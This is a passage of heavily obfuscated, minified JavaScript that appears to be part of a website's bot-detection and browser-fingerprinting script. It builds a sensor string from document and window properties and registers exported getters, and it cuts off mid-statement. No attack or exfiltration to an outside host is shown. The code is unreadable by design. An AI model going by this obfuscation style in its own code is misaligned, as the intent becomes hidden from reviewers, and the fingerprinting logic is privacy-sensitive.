gfQ=M1;var PpQ=M1;var MWQ=M1;var AgQ=xn()[QGQ(xV)].apply(null,[v0,IM,gY]);var tIQ=M1;var prQ=qX[pL()[pGQ(pC)](wg,FPQ,Wq([]))]();var nKQ=M1;var TpQ=xn()[QGQ(xV)].apply(null,[v0,Lh,gY]);var wWQ=t4Q[dS];var lJQ=M1;var ZbQ=M1;var GpQ=M1;var pvQ=M1;var NIQ=M1;var CpQ=LL;var DUQ=xg;var wSQ=JZQ;var CmQ=bO;var EWQ=bO;var ndQ=t4Q[n1];var smQ=t4Q[n1];var kbQ=pO(BU);var lFQ=M1;var VpQ=kE(typeof xn()[QGQ(v0)],'undefined')?xn()[QGQ(xV)](v0,LGQ,gY):xn()[QGQ(BU)](gdQ,Wq(Wq([])),LNQ);var LgQ=bO;var CUQ=M1;var BIQ={};var jJQ=t4Q[n1];var FSQ={};var dhQ=scQ;var TFQ=zVQ;var qgQ=t4Q[dS];var ZmQ=t4Q[BU];var jbQ=s4Q()[M4Q(th)](vK,dS);var BFQ=xn()[QGQ(xV)](v0,Pt,gY);var zIQ=pO(BU);var V3Q=q8(S9,[xn()[QGQ(tw)](I8,cs,zF),function(){return JpQ.apply(this,[A4,arguments]);},s4Q()[M4Q(tw)](NV,XE),function(){return JpQ.apply(this,[IG,arguments]);},s4Q()[M4Q(kB)].call(null,Gb,tXQ),Math,s4Q()[M4Q(rL)].apply(null,[Tw,Pl]),document,s4Q()[M4Q(Pt)].apply(null,[BF,Mq]),window]);var WQA=new Hk();var sV,Ff,OA,nR;WQA[s4Q()[M4Q(IM)].apply(null,[hw,CGQ])](V3Q,s4Q()[M4Q(AD)].apply(null,[bb,pPQ]),M1);({sV:sV,Ff:Ff,OA:OA,nR:nR}=V3Q);bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,s4Q()[M4Q(cs)](Mv,kB),function(){return tEQ;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,mB(typeof j6Q()[rQQ(lK)],TB(xn()[QGQ(xV)](v0,cH,gY),[][[]]))?j6Q()[rQQ(dS)](fD,JO,RO,mM,Wq(M1),IO):j6Q()[rQQ(lK)].apply(null,[Lr,MH,qw,WGQ,Wq(Wq(M1)),tr]),function(){return j2A;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,kE(typeof s4Q()[M4Q(rM)],'undefined')?s4Q()[M4Q(jO)](Tc,G5):s4Q()[M4Q(JK)](pC,WB),function(){return D9A;});bjQ[kE(typeof s4Q()[M4Q(GC)],TB([],[][[]]))?s4Q()[M4Q(cM)].apply(null,[bF,lq]):s4Q()[M4Q(JK)](vl,Qq)](kAQ,s4Q()[M4Q(At)].call(null,Br,Lt),function(){return jjA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,KXQ()[j4Q(n1)](gF,pPQ,KW,LM,qQQ,Wq(Wq(M1))),function(){return PNA;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,pL()[pGQ(vE)].apply(null,[pw,Ml,Wq(BU)]),function(){return VNA;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,pL()[pGQ(m1)](hm,f2Q,Wq(Wq(BU))),function(){return Y9A;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,h7Q()[m7Q(n1)](bO,Pt,zL,FK),function(){return jGA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,xn()[QGQ(lB)](ZH,tw,Gv),function(){return Z9A;});bjQ[mB(typeof s4Q()[M4Q(J0)],'undefined')?s4Q()[M4Q(JK)].apply(null,[lNQ,r5]):s4Q()[M4Q(cM)](bF,lq)](kAQ,h7Q()[m7Q(lq)].apply(null,[IM,qw,xV,FK]),function(){return l3Q;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(HT)](rg,HT,LGQ),function(){return MjA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,s4Q()[M4Q(gL)].call(null,Zc,k1),function(){return NRA;});bjQ[s4Q()[M4Q(cM)].apply(null,[bF,lq])](kAQ,mB(typeof xn()[QGQ(HRQ)],'undefined')?xn()[QGQ(BU)].apply(null,[b5,l1,ZGQ]):xn()[QGQ(hn)].apply(null,[lq,tE,WW]),function(){return TsQ;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,xn()[QGQ(xz)](QO,Qq,qV),function(){return rLQ;});bjQ[s4Q()[M4Q(cM)].apply(null,[bF,lq])](kAQ,xn()[QGQ(Vt)](jB,pC,Sg),function(){return m3Q;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,s4Q()[M4Q(bD)].apply(null,[Dr,AO]),function(){return lQA;});bjQ[s4Q()[M4Q(cM)].apply(null,[bF,lq])](kAQ,xn()[QGQ(HE)](TM,th,rc),function(){return GkA;});bjQ[kE(typeof s4Q()[M4Q(FPQ)],TB('',[][[]]))?s4Q()[M4Q(cM)](bF,lq):s4Q()[M4Q(JK)].apply(null,[nz,v0])](kAQ,pL()[pGQ(tPQ)].apply(null,[sF,Pl,Cn]),function(){return T2A;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,xn()[QGQ(BD)].call(null,s3,OO,Tn),function(){return GlQ;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(jO)](LY,nT,WE),function(){return VGA;});bjQ[mB(typeof s4Q()[M4Q(fM)],'undefined')?s4Q()[M4Q(JK)](ss,S8):s4Q()[M4Q(cM)](bF,lq)](kAQ,j6Q()[rQQ(mM)](Gz,xC,wl,v0,Wq(Wq({})),Pt),function(){return W7A;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,mB(typeof pL()[pGQ(Vt)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[Vs,EGQ,IM]):pL()[pGQ(At)].call(null,wS,vXQ,tw),function(){return xXA;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,j6Q()[rQQ(WE)](Nc,BU,C8,Lh,bO,XE),function(){return J2A;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,s4Q()[M4Q(NQQ)](cF,WO),function(){return KAA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,kE(typeof pL()[pGQ(cXQ)],TB([],[][[]]))?pL()[pGQ(gL)].call(null,Pp,P1,lm):pL()[pGQ(Lh)](gO,zn,WGQ),function(){return LxQ;});bjQ[mB(typeof s4Q()[M4Q(lm)],TB('',[][[]]))?s4Q()[M4Q(JK)](V5,Q1):s4Q()[M4Q(cM)].apply(null,[bF,lq])](kAQ,pL()[pGQ(bD)](Yv,X1,Wq([])),function(){return wjA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(NQQ)](nH,En,pPQ),function(){return QzQ;});bjQ[s4Q()[M4Q(cM)].apply(null,[bF,lq])](kAQ,wM()[g9Q(xC)](Nc,M1,dD,AQQ),function(){return XQA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,s4Q()[M4Q(Vx)].apply(null,[CS,LO]),function(){return dZA;});bjQ[s4Q()[M4Q(cM)].apply(null,[bF,lq])](kAQ,s4Q()[M4Q(AdQ)].call(null,GW,Vx),function(){return r5Q;});bjQ[mB(typeof s4Q()[M4Q(fM)],TB([],[][[]]))?s4Q()[M4Q(JK)](mq,D0):s4Q()[M4Q(cM)](bF,lq)](kAQ,wM()[g9Q(dD)](ZS,MH,M8,EH),function(){return dRA;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,pL()[pGQ(Vx)](rW,zZQ,R0),function(){return CjA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,KXQ()[j4Q(lq)](XE,MC,Lr,Wq({}),dl,tw),function(){return Z7A;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,j6Q()[rQQ(qn)].call(null,FK,lK,DB,VL,Wq(Wq(M1)),kB),function(){return s3Q;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,s4Q()[M4Q(dAQ)](rh,TO),function(){return NXA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(AdQ)](qW,LL,mD),function(){return C2A;});bjQ[kE(typeof s4Q()[M4Q(AL)],'undefined')?s4Q()[M4Q(cM)].call(null,bF,lq):s4Q()[M4Q(JK)](AdQ,bT)](kAQ,pL()[pGQ(dAQ)](rY,nl,Cn),function(){return KGA;});bjQ[kE(typeof s4Q()[M4Q(Lq)],'undefined')?s4Q()[M4Q(cM)].call(null,bF,lq):s4Q()[M4Q(JK)](bq,jNQ)](kAQ,xn()[QGQ(En)](GM,M8,HW),function(){return d5Q;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(FPQ)].call(null,DJ,gD,KL),function(){return xNA;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,s4Q()[M4Q(FPQ)](MK,N0),function(){return SXA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(DXQ)](Cv,vB,pt),function(){return A9A;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,pL()[pGQ(FO)].apply(null,[Dh,pD,GdQ]),function(){return GBQ;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,kE(typeof KXQ()[j4Q(dS)],TB(xn()[QGQ(xV)](v0,dL,gY),[][[]]))?KXQ()[j4Q(lK)](qw,X1,KW,Wq(Wq({})),v0,Wq(Wq({}))):KXQ()[j4Q(tr)].apply(null,[fjQ,lGQ,Z8,Wq(Wq([])),Cn,pPQ]),function(){return ItQ;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,mB(typeof xn()[QGQ(Pl)],TB([],[][[]]))?xn()[QGQ(BU)](pPQ,Wq(M1),Jl):xn()[QGQ(cx)].call(null,n2Q,Wq(BU),fY),function(){return LjA;});bjQ[s4Q()[M4Q(cM)].call(null,bF,lq)](kAQ,kE(typeof xn()[QGQ(qT)],TB('',[][[]]))?xn()[QGQ(R9Q)](pD,X8,VJ):xn()[QGQ(BU)].call(null,Bq,M1,LD),function(){return hqQ;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,kE(typeof s4Q()[M4Q(qQQ)],'undefined')?s4Q()[M4Q(DXQ)](Lr,RL):s4Q()[M4Q(JK)](TRQ,hO),function(){return lNA;});bjQ[s4Q()[M4Q(cM)](bF,lq)](kAQ,kE(typeof s4Q()[M4Q(SNQ)],'undefined')?s4Q()[M4Q(FO)].apply(null,[pJ,mC]):s4Q()[M4Q(JK)](wt,Wt),function(){return GHQ;});var sZA=new R9A();var JQA=t4Q[AM];var TxQ=M1;var c4A=M1;var URA=M1;var ULQ=mB(Vk[s4Q()[M4Q(rL)](Tw,Pl)][wM()[g9Q(kB)].apply(null,[QF,tr,qw,FM])][xn()[QGQ(g3)].apply(null,[pT,nT,FI])],h7Q()[m7Q(lK)](Lh,OO,f3,hm))?KXQ()[j4Q(QH)](qw,JK,hm,Ot,gF,v0):xn()[QGQ(E1)](Gs,VL,fS);var YjA=Wq({});var jZA=Wq(Wq(wj));var tEQ=Wq([]);var Q8Q=M1;var j2A=xn()[QGQ(xV)](v0,AM,gY);var R3Q=pO(BU);var D9A=[];var jjA=xn()[QGQ(xV)].apply(null,[v0,mL,gY]);var PNA=xn()[QGQ(xV)](v0,Wq(Wq([])),gY);var VNA=xn()[QGQ(xV)].apply(null,[v0,LGQ,gY]);var Y9A=kE(typeof xn()[QGQ(cM)],TB('',[][[]]))?xn()[QGQ(xV)].call(null,v0,Pt,gY):xn()[QGQ(BU)].apply(null,[W1,rL,Y4Q]);var jGA=xn()[QGQ(xV)](v0,dL,gY);var Z9A=kE(typeof xn()[QGQ(gF)],TB([],[][[]]))?xn()[QGQ(xV)](v0,M3,gY):xn()[QGQ(BU)](fkQ,cH,rE);var l3Q=xn()[QGQ(xV)].apply(null,[v0,Wq([]),gY]);var sGA=xn()[QGQ(xV)](v0,Pl,gY);var MjA=xn()[QGQ(xV)](v0,mD,gY);var RxQ=Wq(Wq(wj));var NRA=xn()[QGQ(xV)](v0,VL,gY);var pRA=kE(typeof xn()[QGQ(AdQ)],TB('',[][[]]))?xn()[QGQ(xV)](v0,Wq(BU),gY):xn()[QGQ(BU)].apply(null,[gdQ,n1,KZQ]);var A5Q=mB(typeof xn()[QGQ(rL)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[cPQ,S5,AE]):xn()[QGQ(xV)](v0,b1,gY);var nxQ=t4Q[dS];var q5Q=M1;var L2A=gF;var V9A=xn()[QGQ(xV)](v0,tr,gY);var Q5Q=mB(typeof xn()[QGQ(BU)],'undefined')?xn()[QGQ(BU)](Gs,rL,OM):xn()[QGQ(xV)](v0,Wq(Wq(BU)),gY);var hwQ=qX[pL()[pGQ(pC)](wg,FPQ,dD)]();var HnQ=M1;var f7A=M1;var PAA=t4Q[dS];var sYQ=M1;var P7A=M1;var c2A=qX[mB(typeof pL()[pGQ(zjQ)],TB('',[][[]]))?pL()[pGQ(Lh)](wx,lNQ,Wq(Wq(M1))):pL()[pGQ(pC)].apply(null,[wg,FPQ,tE])]();var zHQ=kE(typeof xn()[QGQ(X5)],TB('',[][[]]))?xn()[QGQ(xV)].apply(null,[v0,KRQ,gY]):xn()[QGQ(BU)](zT,Pt,jB);var jHQ=qX[mB(typeof pL()[pGQ(NB)],TB([],[][[]]))?pL()[pGQ(Lh)](VD,hGQ,I1):pL()[pGQ(pC)](wg,FPQ,n1)]();var XqQ=M1;var TsQ=pO(t4Q[BU]);var XkA=M1;var YqQ=M1;var QjA=M1;var OCQ=Wq(nj);var rLQ=xn()[QGQ(xV)].call(null,v0,IM,gY);var bEQ=qX[pL()[pGQ(pC)](wg,FPQ,WE)]();var wNA=M1;var tAA=M1;var m3Q=q8(S9,[xn()[QGQ(LGQ)](R0,QH,Hr),xn()[QGQ(r5)](cM,g3,jU),s4Q()[M4Q(O2Q)](Rm,Rn),kE(typeof xn()[QGQ(n1)],'undefined')?xn()[QGQ(r5)].apply(null,[cM,N0,jU]):xn()[QGQ(BU)](qq,Ot,J1),kE(typeof pL()[pGQ(r5)],TB('',[][[]]))?pL()[pGQ(O2Q)].apply(null,[Cg,tAQ,XD]):pL()[pGQ(Lh)](lT,t5,Wq(BU)),xn()[QGQ(r5)](cM,Wq(Wq({})),jU),s4Q()[M4Q(OO)](Hb,PO),pO(t4Q[Ot])]);var lQA=xn()[QGQ(xV)](v0,mL,gY);var GkA=kE(typeof xn()[QGQ(HRQ)],TB('',[][[]]))?xn()[QGQ(xV)](v0,JK,gY):xn()[QGQ(BU)].apply(null,[Is,IM,nC]);var rGA=Wq([]);var Z5Q=Wq([]);var ERA=Wq(nj);var dkA=M1;var pZA=mB(typeof xn()[QGQ(Lq)],'undefined')?xn()[QGQ(BU)](ZL,MH,E1):xn()[QGQ(xV)].call(null,v0,Wq({}),gY);var nkA=Wq([]);var M5Q=Wq(Wq(wj));var SqQ=Wq({});var EqQ=Wq(nj);var h9A=mB(typeof xn()[QGQ(M8)],TB('',[][[]]))?xn()[QGQ(BU)](rjQ,Wq(M1),Ws):xn()[QGQ(xV)].apply(null,[v0,lK,gY]);var vQA;var jQA;var qXA;var bNA;var T2A=Wq(Wq(wj));var GlQ=Wq(Wq(wj));var VGA=Wq(Wq(wj));var W7A=Wq(Wq(wj));var BGA=mB(typeof xn()[QGQ(lB)],TB([],[][[]]))?xn()[QGQ(BU)].call(null,G5,LGQ,BC):xn()[QGQ(xV)](v0,pPQ,gY);var l2A=xn()[QGQ(xV)].apply(null,[v0,dS,gY]);var NjA=xn()[QGQ(xV)](v0,Wq([]),gY);var E7A=xn()[QGQ(xV)](v0,Wq(Wq([])),gY);var Z2A=Wq([]);var zkA=xn()[QGQ(xV)].apply(null,[v0,Wq([]),gY]);var J9A=kE(typeof xn()[QGQ(SkQ)],'undefined')?xn()[QGQ(xV)].apply(null,[v0,lq,gY]):xn()[QGQ(BU)].call(null,ST,AD,zs);var w4A=xn()[QGQ(xV)].apply(null,[v0,mD,gY]);var C7A=xn()[QGQ(xV)](v0,NO,gY);var SLQ=Wq(nj);var nXA=Wq(Wq(wj));var ONA=Wq(nj);var rkA=Wq({});var fNA=Wq(nj);var b4A=Wq(nj);var QkA=Wq(Wq(wj));var fGA=Wq({});var S4A=Wq(Wq(wj));var ZzQ=Wq([]);var g0Q=Wq(nj);var RNA=Wq({});var POQ=Wq([]);var ztQ=BU;var mOQ=xn()[QGQ(xV)].call(null,v0,R0,gY);var N2A=M1;var vkA=mB(typeof xn()[QGQ(pq)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[t6Q,rL,bM]):xn()[QGQ(xV)](v0,mM,gY);var znQ=Wq(nj);var wnQ=bCQ;var UHQ=pO(BU);var XGA=Wq(nj);var J4A=Wq([]);var vxQ;var xwQ=q8(S9,[s4Q()[M4Q(fH)].apply(null,[QU,b1]),pO(BU)]);var xXA=Wq(Wq(wj));var tDQ=q8(S9,[M1,bCQ,qX[s4Q()[M4Q(KRQ)].apply(null,[YU,HXQ])](),KCQ,t4Q[XE],bCQ,dS,KCQ]);var EjA=M1;if(Wq(nXA)){try{var ZkA=bE.length;var m4A=Wq(nj);mOQ=TB(mOQ,s4Q()[M4Q(UZQ)].call(null,Ip,tC));if(Wq(Wq(Vk[s4Q()[M4Q(rL)](Tw,Pl)]))){mOQ=TB(mOQ,mB(typeof h7Q()[m7Q(BU)],'undefined')?h7Q()[m7Q(lm)](rD,AD,xt,gXQ):h7Q()[m7Q(mM)].call(null,BU,I1,HO,PK));ztQ*=b1;}else{mOQ=TB(mOQ,pL()[pGQ(fH)].call(null,rr,lK,Wq({})));ztQ*=K1;}}catch(lRA){bE.splice(GD(ZkA,BU),Infinity,r9Q);mOQ=TB(mOQ,j6Q()[rQQ(dL)].call(null,RK,qw,tr,XE,js,BU));ztQ*=K1;}nXA=Wq(Wq(nj));}var v5Q=BU;var O7A=rL;var IjA=q8(S9,[s4Q()[M4Q(SW)](wK,pt),Array]);var F9A=new Hk();var D;F9A[mB(typeof s4Q()[M4Q(Pt)],'undefined')?s4Q()[M4Q(JK)].apply(null,[XT,lD]):s4Q()[M4Q(IM)].call(null,hw,CGQ)](IjA,mB(typeof s4Q()[M4Q(th)],TB([],[][[]]))?s4Q()[M4Q(JK)](AE,lH):s4Q()[M4Q(XE)](mp,c1),p4Q);({D:D}=IjA);if(Wq(ONA)){try{var mAA=bE.length;var h3Q=Wq(nj);mOQ=TB(mOQ,s4Q()[M4Q(WE)](fv,SL));if(kE(Vk[s4Q()[M4Q(rL)].apply(null,[Tw,Pl])][xn()[QGQ(tXQ)](LO,GL,Sb)],undefined)){mOQ=TB(mOQ,h7Q()[m7Q(mM)](BU,AT,HO,PK));ztQ*=Fn;}else{mOQ=TB(mOQ,pL()[pGQ(fH)](rr,lK,AT));ztQ*=Z1;}}catch(j7A){bE.splice(GD(mAA,BU),Infinity,r9Q);mOQ=TB(mOQ,j6Q()[rQQ(dL)](RK,GdQ,tr,xC,vl,BU));ztQ*=Z1;}ONA=Wq(wj);}Vk[kE(typeof s4Q()[M4Q(TM)],TB([],[][[]]))?s4Q()[M4Q(Pt)](BF,Mq):s4Q()[M4Q(JK)].apply(null,[Hx,qQQ])]._cf=Vk[s4Q()[M4Q(Pt)](BF,Mq)]._cf||[];if(Wq(rkA)){try{var wAA=bE.length;var jNA=Wq({});mOQ=TB(mOQ,xn()[QGQ(ks)](mD,xV,rc));var IkA=Vk[s4Q()[M4Q(rL)].apply(null,[Tw,Pl])][kE(typeof pL()[pGQ(lNQ)],TB('',[][[]]))?pL()[pGQ(r5)](kK,dD,fs):pL()[pGQ(Lh)](fjQ,cH,Wq(Wq({})))](s4Q()[M4Q(E1)].call(null,Ph,pT));if(kE(IkA[pL()[pGQ(X5)](GJ,Vt,Et)],undefined)){mOQ=TB(mOQ,h7Q()[m7Q(mM)].apply(null,[BU,pPQ,HO,PK]));ztQ=Vk[s4Q()[M4Q(kB)].call(null,Gb,tXQ)][kE(typeof pL()[pGQ(WM)],TB([],[][[]]))?pL()[pGQ(E1)](gU,bq,n1):pL()[pGQ(Lh)](NC,jE,pt)](nkQ(ztQ,qX[mB(typeof j6Q()[rQQ(Ot)],'undefined')?j6Q()[rQQ(dS)].apply(null,[tC,N0,P1,cs,R0,S4Q]):j6Q()[rQQ(NB)](Nh,JK,G4Q,j3,GL,Lh)]()));}else{mOQ=TB(mOQ,pL()[pGQ(fH)].call(null,rr,lK,xC));ztQ=Vk[s4Q()[M4Q(kB)](Gb,tXQ)][pL()[pGQ(E1)](gU,bq,Wq(Wq([])))](nkQ(ztQ,t4Q[NB]));}}catch(mQA){bE.splice(GD(wAA,BU),Infinity,r9Q);mOQ=TB(mOQ,j6Q()[rQQ(dL)].apply(null,[RK,LM,tr,BT,TL,BU]));ztQ=Vk[s4Q()[M4Q(kB)](Gb,tXQ)][pL()[pGQ(E1)](gU,bq,Wq(BU))](nkQ(ztQ,t4Q[NB]));}rkA=Wq(Wq(nj));}Vk[mB(typeof s4Q()[M4Q(d5)],TB([],[][[]]))?s4Q()[M4Q(JK)](WT,dT):s4Q()[M4Q(Pt)](BF,Mq)].bmak=Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak&&Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak[mB(typeof s4Q()[M4Q(XD)],'undefined')?s4Q()[M4Q(JK)](IM,kkQ):s4Q()[M4Q(xC)].apply(null,[Jc,ZC])](xn()[QGQ(s3)](RNQ,ZC,Bm))&&Vk[mB(typeof s4Q()[M4Q(NQQ)],TB('',[][[]]))?s4Q()[M4Q(JK)](RRQ,ZD):s4Q()[M4Q(Pt)](BF,Mq)].bmak[kE(typeof s4Q()[M4Q(f6Q)],'undefined')?s4Q()[M4Q(xC)](Jc,ZC):s4Q()[M4Q(JK)](UkQ,G8)](pL()[pGQ(p4Q)](Jp,AdQ,mM))?Vk[s4Q()[M4Q(Pt)](BF,Mq)].bmak:function(){var pkA;bE.push(fPQ);return pkA=q8(S9,[kE(typeof pL()[pGQ(Z5)],TB('',[][[]]))?pL()[pGQ(p4Q)].apply(null,[sL,AdQ,Wq(M1)]):pL()[pGQ(Lh)].call(null,P5,nz,nt),Wq(Wq([])),mB(typeof pL()[pGQ(A7Q)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,YM,vXQ,mM):pL()[pGQ(kT)](fkQ,hO,qz),function F5Q(){bE.push(PD);try{var YAA=bE.length;var TqQ=Wq(nj);var A3Q=Wq(rVQ(nkA));var v9A=bJQ(OCQ);var jlQ=v9A[pL()[pGQ(tD)](Gv,FO,Wq(BU))];QWQ(jlQ,nkA&&A3Q);LxQ(v9A[h7Q()[m7Q(LM)](JK,M1,Sl,U6Q)],Wq(Wq({})));var r3Q=gUQ(OCQ);var G2A=GZQ(ck,[rLQ]);var JNA=xn()[QGQ(xV)].apply(null,[v0,AM,PF]);if(r3Q){JNA=s4Q()[M4Q(G0)](Dz,K5)[pL()[pGQ(cM)](vD,OO,Ml)](FpQ(),kE(typeof j6Q()[rQQ(QH)],TB([],[][[]]))?j6Q()[rQQ(JO)](dn,JO,pD,SW,OO,th):j6Q()[rQQ(dS)](nNQ,Wq(M1),AdQ,qw,Wq([]),AT))[pL()[pGQ(cM)](vD,OO,XD)](GZQ(ck,[v9A[pL()[pGQ(AD)](NW,lNQ,R0)]]),KXQ()[j4Q(AM)](rL,F0,dn,zjQ,j3,cM))[pL()[pGQ(cM)](vD,OO,AD)](G2A,s4Q()[M4Q(Nn)](mY,Qt))[kE(typeof pL()[pGQ(S5)],TB([],[][[]]))?pL()[pGQ(cM)](vD,OO,AD):pL()[pGQ(Lh)](UO,FT,JZQ)](r3Q);}else{JNA=s4Q()[M4Q(G0)].call(null,Dz,K5)[kE(typeof pL()[pGQ(CGQ)],TB('',[][[]]))?pL()[pGQ(cM)].call(null,vD,OO,Pt):pL()[pGQ(Lh)](js,gdQ,dl)](FpQ(),j6Q()[rQQ(JO)](dn,XE,pD,JO,v0,th))[pL()[pGQ(cM)](vD,OO,qn)](GZQ(ck,[v9A[pL()[pGQ(AD)].call(null,NW,lNQ,Wq(Wq(BU)))]]),KXQ()[j4Q(AM)](rL,F0,dn,BU,tr,dL))[pL()[pGQ(cM)].call(null,vD,OO,Lh)](G2A);}if(Vk[s4Q()[M4Q(rL)](hr,Pl)][s4Q()[M4Q(AQQ)](FF,WE)](xn()[QGQ(Rq)].apply(null,[tC,qNQ,rr]))){Vk[s4Q()[M4Q(rL)](hr,Pl)][s4Q()[M4Q(AQQ)](FF,WE)](xn()[QGQ(Rq)].apply(null,[tC,R0,rr]))[h7Q()[m7Q(M1)].call(null,th,NO,LO,EXQ)]=JNA;}if(kE(typeof Vk[s4Q()[M4Q(rL)](hr,Pl)][s4Q()[M4Q(ms)](Jb,SW)](xn()[QGQ(Rq)].call(null,tC,cM,rr)),mB(typeof xn()[QGQ(U0)],'undefined')?xn()[QGQ(BU)].call(null,T8,WE,kn):xn()[QGQ(QO)].apply(null,[Cn,Wq([]),Dg]))){var vNA=Vk[s4Q()[M4Q(rL)](hr,Pl)][s4Q()[M4Q(ms)].apply(null,[Jb,SW])](xn()[QGQ(Rq)].call(null,tC,gF,rr));for(var clQ=M1;Os(clQ,vNA[xn()[QGQ(M1)].apply(null,[JH,mM,nK])]);clQ++){vNA[clQ][h7Q()[m7Q(M1)].apply(null,[th,js,LO,EXQ])]=JNA;}}}catch(QAA){bE.splice(GD(YAA,BU),Infinity,PD);zGA((mB(typeof s4Q()[M4Q(FH)],'undefined')?s4Q()[M4Q(JK)].call(null,nNQ,rC):s4Q()[M4Q(jT)](Ih,XH))[pL()[pGQ(cM)](vD,OO,Wq(M1))](QAA,pL()[pGQ(b1)].call(null,B8,mM,lq))[pL()[pGQ(cM)](vD,OO,Wq(M1))](rLQ));}bE.pop();},xn()[QGQ(s3)](RNQ,Qq,nq),function XZA(){var YlQ=Wq(rVQ(nkA));var tQA=bJQ(OCQ);bE.push(HXQ);var HxQ=tQA[pL()[pGQ(tD)](fg,FO,qQQ)];QWQ(HxQ,nkA&&YlQ);LxQ(tQA[h7Q()[m7Q(LM)](JK,X8,Sl,s3)],Wq(Wq(nj)));wjA(Wq(wj));var nRA=GZQ(ck,[rLQ]);var s7A=gUQ(OCQ);if(s7A){var llQ;return llQ=s4Q()[M4Q(G0)](Gq,K5)[kE(typeof pL()[pGQ(D3)],'undefined')?pL()[pGQ(cM)](Y8,OO,cs):pL()[pGQ(Lh)](tO,KO,Wq([]))](FpQ(),j6Q()[rQQ(JO)](XH,XD,pD,GdQ,Wq([]),th))[pL()[pGQ(cM)].apply(null,[Y8,OO,Lh])](tQA[kE(typeof pL()[pGQ(zt)],TB([],[][[]]))?pL()[pGQ(AD)](wh,lNQ,qQQ):pL()[pGQ(Lh)](lNQ,jXQ,js)],KXQ()[j4Q(AM)](rL,F0,XH,TL,gF,Ml))[mB(typeof pL()[pGQ(nO)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[MT,sg,Wq([])]):pL()[pGQ(cM)](Y8,OO,js)](nRA,s4Q()[M4Q(Nn)].apply(null,[nW,Qt]))[pL()[pGQ(cM)](Y8,OO,qNQ)](s7A),bE.pop(),llQ;}var hlQ;return hlQ=(mB(typeof s4Q()[M4Q(fC)],'undefined')?s4Q()[M4Q(JK)](T5,nM):s4Q()[M4Q(G0)](Gq,K5))[pL()[pGQ(cM)](Y8,OO,lK)](FpQ(),j6Q()[rQQ(JO)].call(null,XH,Wq([]),pD,Lq,mM,th))[mB(typeof pL()[pGQ(X8)],TB([],[][[]]))?pL()[pGQ(Lh)](F8,VO,Wq(Wq([]))):pL()[pGQ(cM)](Y8,OO,gF)](tQA[pL()[pGQ(AD)](wh,lNQ,xV)],KXQ()[j4Q(AM)](rL,F0,XH,pC,qNQ,VL))[mB(typeof pL()[pGQ(AM)],'undefined')?pL()[pGQ(Lh)].call(null,zQQ,Bn,Ml):pL()[pGQ(cM)].apply(null,[Y8,OO,NB])](nRA),bE.pop(),hlQ;},s4Q()[M4Q(DkQ)].call(null,Yq,zZQ),q8(S9,["_setFsp",function _setFsp(x9A){YjA=x9A;bE.push(jL);if(YjA){ULQ=ULQ[xn()[QGQ(M3)].call(null,IM,TL,xv)](new (Vk[xn()[QGQ(TH)](hn,M3,QI)])(wM()[g9Q(pC)](g0,BT,gF,WNQ),xn()[QGQ(kB)](LGQ,Qq,lS)),KXQ()[j4Q(QH)](qw,JK,Z8,qz,lm,OO));}bE.pop();},"_setBm",function _setBm(KZA){bE.push(Z1);jZA=KZA;if(jZA){ULQ=(kE(typeof xn()[QGQ(cs)],TB([],[][[]]))?xn()[QGQ(xV)](v0,mC,jS):xn()[QGQ(BU)](ET,mM,Wx))[pL()[pGQ(cM)](kkQ,OO,Wq(BU))](YjA?h7Q()[m7Q(lK)](Lh,Cn,f3,gq):Vk[s4Q()[M4Q(rL)].call(null,ZF,Pl)][wM()[g9Q(kB)].apply(null,[wPQ,Pl,qw,FM])][xn()[QGQ(g3)](pT,R0,vU)],h7Q()[m7Q(ZC)](lm,M1,mC,XT))[pL()[pGQ(cM)](kkQ,OO,JK)](Vk[kE(typeof s4Q()[M4Q(XH)],TB('',[][[]]))?s4Q()[M4Q(rL)](ZF,Pl):s4Q()[M4Q(JK)].apply(null,[I1,FXQ])][wM()[g9Q(kB)].apply(null,[wPQ,AD,qw,FM])][xn()[QGQ(ZE)].call(null,Ml,Wq(M1),NR)],pL()[pGQ(RL)].call(null,Gz,qNQ,KRQ));OCQ=Wq(Wq(nj));}else{var 